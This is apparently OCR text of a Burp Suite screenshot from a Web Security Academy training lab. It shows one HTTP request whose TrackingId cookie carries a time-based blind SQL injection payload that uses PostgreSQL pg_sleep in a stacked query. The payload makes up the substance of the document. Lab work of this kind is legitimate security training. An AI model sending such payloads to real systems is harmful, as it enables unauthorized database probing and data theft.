 Request
Response
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1300ff0389418182c02efe00880024.web-security-academy.net
3 Cookie: TrackingId=TS8VtegXFJujPFc3'%3bSELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE pg_sleep(0) END--; session=
FsG78GU5f8ZQsEz0hcZPD1MthKvhkPYn
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ff0389418182c02efe00880024.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19